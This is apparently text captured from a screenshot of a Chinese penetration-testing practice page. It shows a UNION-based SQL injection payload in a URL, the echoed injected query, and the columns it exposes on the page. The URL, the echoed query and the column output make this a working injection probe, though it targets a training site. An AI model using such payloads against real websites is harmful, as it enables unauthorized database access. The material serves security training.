 bug.chinacycc.com/SQL/mysql.p
bug.chinacycc.com/SQL/mysql.php?id=1+and+1=2+union+select+1,2,3,4,5,6,7,8%23
渗透测试Tools 常用网址 BlogTool 优秀文章 攻防世界 CNVD国家信息安全... 补天漏洞响应平台 漏洞银行 漏洞盒子 教育公益src
当前执行的SQL语句为：
select * from cycc_user where Id = 1 and 1=2 union select 1,2,3,4,5,6,7,8#
手机号：3
用户名：4
注册IP：5
输出了显位符